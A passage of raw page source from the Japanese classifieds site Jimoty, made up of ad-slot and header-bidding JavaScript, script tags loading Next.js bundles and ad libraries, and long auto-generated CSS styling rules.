          googletag.defineSlot('/64554427/pc_jmty_overlay', [728, 90], 'div-gpt-ad-1614569648782-0').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());

          googletag.pubads().setTargeting("fluct_ad_group", String(randomInt(1, 10)));
          googletag.pubads().enableSingleRequest();
          googletag.pubads().setTargeting('category', ['les']);
          if(document.cookie.indexOf("gtm_offerwall_thanks") != -1) {
            googletag.pubads().setTargeting('offerwall_thanks', ['1']);
          }
          googletag.pubads().disableInitialLoad();
          googletag.enableServices();

          // Flux Prebidの読み込みを待つ
          (function waitForFluxPrebid() {
            var maxWaitMs = 3000;
            var checkIntervalMs = 100;
            var startTime = Date.now();
      
            var checkInterval = setInterval(function() {
              var elapsedMs = Date.now() - startTime;
      
              // Flux Prebidが利用可能かチェック
              if (
                window.pbFlux &&
                window.pbFlux.prebidBidder &&
                fluxtag.isFn(window.pbFlux.prebidBidder)
              ) {
                clearInterval(checkInterval);
                pbjs.que.push(function() {
                  window.pbFlux.prebidBidder();
                });
                return;
              }
      
              // タイムアウト時
              if (elapsedMs >= maxWaitMs) {
                clearInterval(checkInterval);
                fluxtag.readyBids.prebid = true;
                fluxtag.launchAdServer();
              }
            }, checkIntervalMs);
          })();
        });
        </script><link rel="stylesheet" href="https://cdn.jmty.jp/_next/static/css/961e27fff555ec31.css" data-n-g=""/><noscript data-n-css=""></noscript><script defer="" noModule="" src="https://cdn.jmty.jp/_next/static/chunks/polyfills-42372ed130431b0a.js"></script><script src="https://btloader.com/tag?o=6312775985397760&amp;upapi=true" async="" defer="" data-nscript="beforeInteractive"></script><script src="https://flux-cdn.com/client/jimoty/jimoty.min.js" async="" defer="" data-nscript="beforeInteractive"></script><script src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" async="" defer="" data-nscript="beforeInteractive"></script><script src="https://cdn.jmty.jp/_next/static/chunks/webpack-59a46edad88ec51f.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/framework-4cf969573dbec137.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/main-882e024d117b9c86.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/pages/_app-feaa81c8d65c8b66.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/4050-cc51cdf17c1b4087.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/8159-8b1a7920dfdfdba7.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/8828-8a7b0af9f84a8007.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/6951-6097c31005b7bfd0.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/9546-088cb735e9498691.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/pages/article/detail-13948668975da057.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/fFomH3-g4owvnINXHPgyE/_buildManifest.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/fFomH3-g4owvnINXHPgyE/_ssgManifest.js" defer=""></script><style data-styled="" data-styled-version="5.3.11">*{font-family:"ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro","メイリオ",Meiryo,Osaka,"ＭＳ Ｐゴシック","MS PGothic",sans-serif;box-sizing:border-box;}/*!sc*/
body{font-size:16px;color:#2A2A2A;overflow-x:hidden;}/*!sc*/
a{-webkit-text-decoration:none;text-decoration:none;color:#0066CC;}/*!sc*/
ul{list-style:none;list-style-type:unset;}/*!sc*/
li{list-style:none;text-align:unset;}/*!sc*/
.hidden{display:none!important;}/*!sc*/
@media (max-width:1000px){.only-pc{display:none!important;}}/*!sc*/
@media (min-width:1000px){.only-sp{display:none!important;}}/*!sc*/
.sb-main-padded{padding:0!important;}/*!sc*/
.sb-main-padded .ReactModalPortal *::-webkit-scrollbar{width:2px;background-color:inherit;}/*!sc*/
.sb-main-padded .ReactModalPortal *::-webkit-scrollbar-thumb{background-color:#AAAAAA;}/*!sc*/
data-styled.g1[id="sc-global-fhCFSH1"]{content:"sc-global-fhCFSH1,"}/*!sc*/
.eiXnEh{width:100%;max-width:1000px;margin-left:auto;margin-right:auto;}/*!sc*/
data-styled.g2[id="sc-dce8f3c0-0"]{content:"eiXnEh,"}/*!sc*/
.gGKNVd{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;padding:5px 7px;font-size:0.6875rem;line-height:1.455;border:1px solid transparent;color:#0066CC;}/*!sc*/
.gGKNVd:hover,.gGKNVd.hover{cursor:pointer;color:#40A9FF;}/*!sc*/
.gGKNVd:focus,.gGKNVd.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);color:#003A8C;background-color:inherit;}/*!sc*/
.gGKNVd:disabled,.gGKNVd.disabled{cursor:not-allowed;color:#AAAAAA;}/*!sc*/
.kBeEeV{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;padding:5px 7px;font-size:0.6875rem;line-height:1.455;color:#219E62;background-color:#FFFFFF;border:1px solid #219E62;background-color:#FFFFFF;}/*!sc*/
.kBeEeV:hover,.kBeEeV.hover{cursor:pointer;border-color:#54D899;color:#54D899;}/*!sc*/
.kBeEeV:focus,.kBeEeV.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);color:#00733B;background-color:#EDFAF4;border-color:#00733B;}/*!sc*/
.kBeEeV:disabled,.kBeEeV.disabled{cursor:not-allowed;color:#FFFFFF;background-color:#AAAAAA;border-color:#AAAAAA;}/*!sc*/
.jZyFoN{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;padding:11px 15px;font-size:1rem;line-height:1.5;color:#FFFFFF;background-color:#219E62;border:1px solid #219E62;}/*!sc*/
.jZyFoN:hover,.jZyFoN.hover{cursor:pointer;background-color:#54D899;border-color:#54D899;}/*!sc*/
.jZyFoN:focus,.jZyFoN.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);background-color:#00733B;border-color:#00733B;}/*!sc*/
.jZyFoN:disabled,.jZyFoN.disabled{cursor:not-allowed;color:#FFFFFF;background-color:#AAAAAA;border-color:#AAAAAA;}/*!sc*/
.kEAYgV{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;text-align:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:11px 15px;font-size:1rem;line-height:1.5;color:#FFFFFF;background-color:#219E62;border:1px solid #219E62;}/*!sc*/
.kEAYgV:hover,.kEAYgV.hover{cursor:pointer;background-color:#54D899;border-color:#54D899;}/*!sc*/
.kEAYgV:focus,.kEAYgV.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);background-color:#00733B;border-color:#00733B;}/*!sc*/
.kEAYgV:disabled,.kEAYgV.disabled{cursor:not-allowed;color:#FFFFFF;background-color:#AAAAAA;border-color:#AAAAAA;}/*!sc*/
data-styled.g4[id="sc-2ffc25e9-0"]{content:"gGKNVd,kBeEeV,jZyFoN,kEAYgV,"}/*!sc*/
.ilrrpw{margin-left:8px !important;}/*!sc*/
.fjrbyy{margin-top:8px !important;margin-bottom:8px !important;}/*!sc*/
.kWLNoa{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.dLFmYe{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.fUerDQ{margin-left:4px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;}/*!sc*/
.kGLhQo{margin-bottom:8px !important;}/*!sc*/
.epSyEq{padding-top:4px !important;padding-bottom:4px !important;}/*!sc*/
.ckSCSP{margin-bottom:16px !important;}/*!sc*/
.ivGzFS{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;}/*!sc*/
.cCSaLi{margin-top:8px !important;margin-bottom:8px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;}/*!sc*/
.dwfsFp{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.ctYkDK{margin:4px !important;}/*!sc*/
.flDbYg{margin-left:4px !important;}/*!sc*/
.hFkrCY{margin-left:8px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.jmayVU{margin-top:8px !important;margin-bottom:8px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:end !important;-webkit-justify-content:flex-end !important;-ms-flex-pack:end !important;justify-content:flex-end !important;}/*!sc*/
.cxZUQa{margin-top:8px !important;margin-bottom:8px !important;}/*!sc*/
.eQifkH{margin-top:12px !important;}/*!sc*/
.funnHE{margin-top:8px !important;}/*!sc*/
.fpwCFr{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:flex-start !important;-webkit-box-align:flex-start !important;-ms-flex-align:flex-start !important;align-items:flex-start !important;}/*!sc*/
.gFfvMM{margin-top:4px !important;}/*!sc*/
.fOzZVd{margin-top:16px !important;margin-bottom:16px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.fYjBwC{margin-right:16px !important;margin-left:4px !important;}/*!sc*/
.eOkRMV{margin-top:8px !important;margin-bottom:16px !important;}/*!sc*/
.bfYIOK{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:end !important;-webkit-justify-content:end !important;-ms-flex-pack:end !important;justify-content:end !important;}/*!sc*/
.cXPkFX{margin-bottom:12px !important;}/*!sc*/
.hgEdth{margin-top:12px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:start !important;-webkit-justify-content:flex-start !important;-ms-flex-pack:start !important;justify-content:flex-start !important;}/*!sc*/
.hzrHcL{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:flex-start !important;-webkit-box-align:flex-start !important;-ms-flex-align:flex-start !important;align-items:flex-start !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;}/*!sc*/
.bxkbGB{margin-top:40px !important;margin-bottom:16px !important;}/*!sc*/
.cpyxwx{margin-top:16px !important;margin-bottom:16px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;}/*!sc*/
.coybdZ{margin-bottom:32px !important;}/*!sc*/
.cruAtS{margin-top:4px !important;margin-bottom:4px !important;}/*!sc*/
.gMSPqd{padding-left:16px !important;padding-right:16px !important;padding-top:32px !important;padding-bottom:32px !important;}/*!sc*/
.dwypNB{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:center !important;-webkit-justify-content:center !important;-ms-flex-pack:center !important;justify-content:center !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.eUChmy{margin-top:24px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.WsGrn{gap:16px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:end !important;-webkit-justify-content:flex-end !important;-ms-flex-pack:end !important;justify-content:flex-end !important;}/*!sc*/
data-styled.g8[id="sc-49b6db57-0"]{content:"ilrrpw,fjrbyy,kWLNoa,dLFmYe,fUerDQ,kGLhQo,epSyEq,ckSCSP,ivGzFS,cCSaLi,ccBLpq,dwfsFp,ctYkDK,flDbYg,hFkrCY,jmayVU,cxZUQa,eQifkH,funnHE,fpwCFr,gFfvMM,fOzZVd,fYjBwC,eOkRMV,bfYIOK,cXPkFX,hgEdth,hzrHcL,bxkbGB,cpyxwx,coybdZ,cruAtS,gMSPqd,dwypNB,eUChmy,WsGrn,"}/*!sc*/
.bFnMxl{border:none;height:1px;margin:0;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;background-color:#CCCCCC;}/*!sc*/
.kthfHg{border:none;height:1px;margin:0;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;background-color:#CCCCCC;width:1px;height:auto;-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;}/*!sc*/
data-styled.g9[id="sc-6d07de67-0"]{content:"bFnMxl,kthfHg,"}/*!sc*/
.bHgmUL{font-size:0.6875rem;font-weight:400;line-height:1.455;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.gHQjjU{font-size:1.25rem;font-weight:700;line-height:1.2;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.djDmIn{font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.kAxAJa{font-size:1rem;font-weight:700;line-height:1.5;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.ieoMWS{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g10[id="sc-a7f3bb80-0"]{content:"bHgmUL,gHQjjU,djDmIn,kAxAJa,ieoMWS,"}/*!sc*/
.jOWZOf{fill:#000000;width:120;}/*!sc*/
data-styled.g11[id="sc-24aa7e1a-0"]{content:"jOWZOf,"}/*!sc*/
.cIGnLQ{fill:currentColor;width:24;color:inherit;}/*!sc*/
data-styled.g17[id="sc-1262c778-0"]{content:"cIGnLQ,"}/*!sc*/
.jBTKAP{fill:currentColor;width:32px;color:inherit;}/*!sc*/
data-styled.g20[id="sc-bc0f1f8d-0"]{content:"jBTKAP,"}/*!sc*/
.lgZZBZ{fill:currentColor;width:32px;color:inherit;}/*!sc*/
data-styled.g21[id="sc-b42b3c37-0"]{content:"lgZZBZ,"}/*!sc*/
.lhVbMJ{max-width:100%;max-height:100%;vertical-align:top;width:120px;height:120px;}/*!sc*/
.ggPLra{max-width:100%;max-height:100%;vertical-align:top;object-fit:cover;width:90px;height:90px;}/*!sc*/
.iMbpMU{max-width:100%;max-height:100%;vertical-align:top;width:100% !important;height:auto !important;position:unset !important;}/*!sc*/
data-styled.g53[id="sc-4cfbe8ec-0"]{content:"lhVbMJ,ggPLra,iMbpMU,"}/*!sc*/
.ijWbfT{width:-webkit-max-content;width:-moz-max-content;width:max-content;left:50%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin-top:4px;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);}/*!sc*/
.ijWbfT .Toastify__toast{max-width:800px;min-width:280px;min-height:unset;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;margin-bottom:8px;margin-left:auto;margin-right:auto;word-break:break-all;padding:8px 12px;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__toast-body{margin:0;padding:0;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__toast-body > div{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__close-button{opacity:1;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__close-button.Toastify__close-button--light{color:inherit;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__close-button svg{width:13px;height:auto;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-default{color:#2A2A2A;background-color:#EFEFF3;border:1px solid #CCCCCC;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-default svg{color:#AAAAAA;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-success{color:#00733B;background-color:#EDFAF4;border:1px solid #219E62;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-success svg{color:#54D899;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-warning{color:#AD4E00;background-color:#FEFFE6;border:1px solid #FF9800;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-warning svg{color:#FFC069;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-danger{color:#A8071A;background-color:#FFF1F0;border:1px solid #E6241F;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-danger svg{color:#FF4D4F;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-info{color:#003A8C;background-color:#E6F7FF;border:1px solid #0066CC;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-info svg{color:#40A9FF;}/*!sc*/
@media (max-width:1000px){.ijWbfT .Toastify__toast{max-width:100vw;min-width:unset;}}/*!sc*/
data-styled.g80[id="sc-98a69d0a-1"]{content:"ijWbfT,"}/*!sc*/
.jdXUHs{border-top:4px solid #219E62;border-bottom:4px solid #EFEFF3;}/*!sc*/
data-styled.g81[id="sc-77ad2374-0"]{content:"jdXUHs,"}/*!sc*/
.YKMUp{min-height:44px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-top:8px;padding-bottom:8px;}/*!sc*/
data-styled.g82[id="sc-77ad2374-1"]{content:"YKMUp,"}/*!sc*/
.eaVjDS{margin-left:auto;}/*!sc*/
data-styled.g83[id="sc-77ad2374-2"]{content:"eaVjDS,"}/*!sc*/
.kcGiHH{max-width:350px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;}/*!sc*/
data-styled.g85[id="sc-77ad2374-4"]{content:"kcGiHH,"}/*!sc*/
.dMFzjR{font-size:0.875rem;font-weight:700;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g86[id="sc-77ad2374-5"]{content:"dMFzjR,"}/*!sc*/
.jXkWs{font-size:0.6875rem;line-height:1.455;background-color:#EFEFF3;}/*!sc*/
data-styled.g87[id="sc-7db4e0a5-0"]{content:"jXkWs,"}/*!sc*/
.eNAsdi{margin-left:8px!important;margin-right:8px!important;}/*!sc*/
data-styled.g88[id="sc-7db4e0a5-1"]{content:"eNAsdi,"}/*!sc*/
.ianSRj{color:#6D6D6D;}/*!sc*/
data-styled.g89[id="sc-7db4e0a5-2"]{content:"ianSRj,"}/*!sc*/
.bARtXq{color:#6D6D6D;}/*!sc*/
.bARtXq:hover{color:#000000;}/*!sc*/
data-styled.g90[id="sc-7db4e0a5-3"]{content:"bARtXq,"}/*!sc*/
.jhRiio{color:#6D6D6D;}/*!sc*/
.jhRiio:hover{color:#1877f2;}/*!sc*/
data-styled.g91[id="sc-7db4e0a5-4"]{content:"jhRiio,"}/*!sc*/
.dsaFf{min-height:calc(100vh - 200px);-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
data-styled.g110[id="sc-bd7789a8-2"]{content:"dsaFf,"}/*!sc*/
.gZxvDR{list-style:none;display:list-item;}/*!sc*/
@media (min-width:1000px){.gZxvDR{text-overflow:ellipsis;overflow:hidden;}}/*!sc*/
.gZxvDR:not(:last-child):after{content:'/';margin:0 8px;color:#CCCCCC;}/*!sc*/
data-styled.g128[id="sc-1cbc316c-0"]{content:"gZxvDR,"}/*!sc*/
.gnZDdR{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;white-space:nowrap;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
@media (max-width:1000px){.gnZDdR{overflow-x:auto;}}/*!sc*/
@media (min-width:1000px){.gnZDdR{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}}/*!sc*/
data-styled.g129[id="sc-1cbc316c-1"]{content:"gnZDdR,"}/*!sc*/
.erFJAs{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;border-radius:3px;padding:3px 7px;font-size:0.6875rem;line-height:1.455;}/*!sc*/
data-styled.g172[id="sc-51160d62-0"]{content:"erFJAs,"}/*!sc*/
.cJLEpp{width:90px;height:90px;position:relative;}/*!sc*/
data-styled.g179[id="sc-901e2f6f-3"]{content:"cJLEpp,"}/*!sc*/
.dAwNFL{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}/*!sc*/
.dAwNFL:hover{cursor:pointer;}/*!sc*/
.dAwNFL .styled-radio{border-radius:50%;}/*!sc*/
.dAwNFL input:checked + .styled-radio{border-color:#219E62;}/*!sc*/
.dAwNFL input:checked + .styled-radio:after{opacity:1;}/*!sc*/
.dAwNFL.disabled input + .styled-radio{border-color:#AAAAAA;}/*!sc*/
.dAwNFL:focus:not(.disabled) .styled-radio,.dAwNFL.focus:not(.disabled) .styled-radio,.dAwNFL:active:not(.disabled) .styled-radio,.dAwNFL.active:not(.disabled) .styled-radio{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);}/*!sc*/
.dAwNFL.disabled{color:#AAAAAA;cursor:default;}/*!sc*/
.dAwNFL.disabled input:checked + .styled-radio{border-color:#AAAAAA;}/*!sc*/
.dAwNFL.disabled input:checked + .styled-radio:after{background:#AAAAAA;}/*!sc*/
data-styled.g202[id="sc-d5cbeb81-0"]{content:"dAwNFL,"}/*!sc*/
.cKfSrz{display:none;}/*!sc*/
data-styled.g203[id="sc-d5cbeb81-1"]{content:"cKfSrz,"}/*!sc*/
.kpvpQC{width:18px;height:18px;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:3px;border:solid 2px #6D6D6D;}/*!sc*/
.kpvpQC:after{border-radius:50%;width:8px;height:8px;position:absolute;margin:0 auto;background-color:#219E62;content:'';opacity:0;}/*!sc*/
data-styled.g204[id="sc-d5cbeb81-2"]{content:"kpvpQC,"}/*!sc*/
.krEPiy{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;width:90px;word-break:break-all;}/*!sc*/
data-styled.g309[id="sc-6f11024-0"]{content:"krEPiy,"}/*!sc*/
.dDmQCN{gap:16px 40px;}/*!sc*/
data-styled.g310[id="sc-b63a885f-0"]{content:"dDmQCN,"}/*!sc*/
.kRpvwe{height:300px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;gap:8px;overflow-y:hidden;}/*!sc*/
data-styled.g318[id="sc-839cbee5-0"]{content:"kRpvwe,"}/*!sc*/
.mTPgD{height:280px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;gap:8px;overflow-y:hidden;}/*!sc*/
data-styled.g319[id="sc-2ee9ecb-0"]{content:"mTPgD,"}/*!sc*/
.gEcefM{z-index:100;width:100%;position:fixed;bottom:0;background-color:#FFFFFF;border-top:1px solid #CCCCCC;}/*!sc*/
data-styled.g320[id="sc-72be5a9-0"]{content:"gEcefM,"}/*!sc*/
.fyzjKT{width:728px;height:90px;margin:0 auto;text-align:center;}/*!sc*/
data-styled.g321[id="sc-72be5a9-1"]{content:"fyzjKT,"}/*!sc*/
.cZfXqA{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;color:#6D6D6D;}/*!sc*/
data-styled.g324[id="sc-bc8dba-0"]{content:"cZfXqA,"}/*!sc*/
.cOTpip{width:100%;resize:none;padding:7px;font-size:0.875rem;line-height:1.715;color:#2A2A2A;border:1px solid #CCCCCC;border-radius:3px;}/*!sc*/
.cOTpip::-webkit-input-placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip::-moz-placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip:-ms-input-placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip::placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip:disabled{background-color:#EFEFF3;}/*!sc*/
.cOTpip:focus,.cOTpip.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);}/*!sc*/
.cOTpip:focus-visible{outline:none;}/*!sc*/
